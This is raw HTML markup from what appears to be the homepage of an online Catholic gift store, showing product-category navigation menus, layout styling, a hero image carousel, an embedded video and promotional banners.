                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>

<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"><div data-layout-id="8e2886c7-6ea0-4377-8e1b-e78781626844">       <div data-sub-layout-container="7ed4417a-0871-4f86-b686-850cec5e5cec" data-layout-name="Layout">
    <style data-container-styling="7ed4417a-0871-4f86-b686-850cec5e5cec">
        [data-sub-layout-container="7ed4417a-0871-4f86-b686-850cec5e5cec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7ed4417a-0871-4f86-b686-850cec5e5cec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="564c64d2-d99e-4dd7-b18c-cd1bccf6587e">
        <style data-column-styling="564c64d2-d99e-4dd7-b18c-cd1bccf6587e">
            [data-sub-layout="564c64d2-d99e-4dd7-b18c-cd1bccf6587e"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="564c64d2-d99e-4dd7-b18c-cd1bccf6587e"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="564c64d2-d99e-4dd7-b18c-cd1bccf6587e"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>

        <div class="body home" id='main-content' role='main' data-currency-code="USD">
                <section class="heroCarousel"
        data-slick='{
            "arrows": true,
            "mobileFirst": true,
            "slidesToShow": 1,
            "slidesToScroll": 1,
            "autoplay": true,
            "autoplaySpeed": 30000,
            "lazyLoad": "anticipated",
            "slide": ".js-hero-slide",
            "prevArrow": ".js-hero-prev-arrow",
            "nextArrow": ".js-hero-next-arrow"
        }'
        data-dots-labels='{
            "dotAriaLabel": "carousel.dotAriaLabel",
            "activeDotAriaLabel": "carousel.activeDotAriaLabel"
        }'>
            <button aria-label="carousel.arrowAriaLabel 5" class="js-hero-prev-arrow slick-prev slick-arrow"></button>
            <a href="https://www.catholictothemax.com/about-us/" class="js-hero-slide" aria-label="common.carousel_slide_number">
            <div class="heroCarousel-slide  heroCarousel-slide--first">
                <div class="heroCarousel-image-wrapper" style="height: 48vw">
                    <img class="heroCarousel-image" src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/carousel/639/steubenville_banner__98720.jpg?c&#x3D;2" alt="" title="" width="1250" height="600" />
                </div>
            </div>
            </a>
            <a href="https://www.catholictothemax.com/brands/Pro-Life.html" class="js-hero-slide" aria-label="common.carousel_slide_number">
            <div class="heroCarousel-slide  ">
                <div class="heroCarousel-image-wrapper" style="height: 50.04436557231588vw">
                    <img class="heroCarousel-image" data-lazy="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/carousel/640/da0da022-bac7-4c4f-a627-585a343c3f01.jpg?c&#x3D;2" alt="" title="" width="1127" height="564" />
                </div>
            </div>
            </a>
            <a href="https://www.catholictothemax.com/calendars-1/" class="js-hero-slide" aria-label="common.carousel_slide_number">
            <div class="heroCarousel-slide  ">
                <div class="heroCarousel-image-wrapper" style="height: 48vw">
                    <img class="heroCarousel-image" data-lazy="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/carousel/642/CTM_banner_2026.png?c&#x3D;2" alt="" title="" width="1250" height="600" />
                </div>
            </div>
            </a>
            <a href="https://www.catholictothemax.com/new-store-location/" class="js-hero-slide" aria-label="common.carousel_slide_number">
            <div class="heroCarousel-slide  ">
                <div class="heroCarousel-image-wrapper" style="height: 46.288209606986904vw">
                    <img class="heroCarousel-image" data-lazy="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/carousel/619/2_store_locations.png?c&#x3D;2" alt="" title="" width="6870" height="3180" />
                </div>
            </div>
            </a>
            <a href="https://www.catholictothemax.com/brands/Inspirational-Art.html" class="js-hero-slide" aria-label="common.carousel_slide_number">
            <div class="heroCarousel-slide  ">
                <div class="heroCarousel-image-wrapper" style="height: 50vw">
                    <img class="heroCarousel-image" data-lazy="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/carousel/597/inspirational_banner_CTM_copy.jpg?c&#x3D;2" alt="" title="" width="1200" height="600" />
                </div>
            </div>
            </a>
        <button aria-label="carousel.arrowAriaLabel 5" class="js-hero-next-arrow slick-next slick-arrow"></button>
    </section>

    <div class="banners" data-banner-location="top">
        <div class="banner" data-event-type="promotion" data-entity-id="7" data-name="video 3" data-position="top" data-banner-id="video 3">
            <div data-event-type="promotion-click">
                <p style="text-align: center;"><!-- mceItemMediaService_youtube:{&quot;id&quot;:&quot;3Asii9aCWbQ&quot;,&quot;width&quot;:440,&quot;height&quot;:334} --><!-- do not directly edit this HTML, it will be overwritten by the mediaservice plugin --><iframe width="440" height="334" src="//www.youtube.com/embed/3Asii9aCWbQ?fs=1" frameborder="0" allowfullscreen></iframe><!-- /mceItemMediaService --></p>
<p><a href="https://www.catholictothemax.com/subscribe-to-our-newsletter/"><img class="__mce_add_custom__" title="subscribe-email-bannerz.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/subscribe-email-bannerz.jpg" alt="subscribe-email-bannerz.jpg" width="1002" height="72" /></a></p>
<p><a title="Shipping and Returns" href="https://www.catholictothemax.com/shipping-and-returns" target="_blank"><img class="__mce_add_custom__" title="free-shipping-banner.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/free-shipping-banner.jpg" alt="free-shipping-banner.jpg" width="1002" height="72" /></a></p>
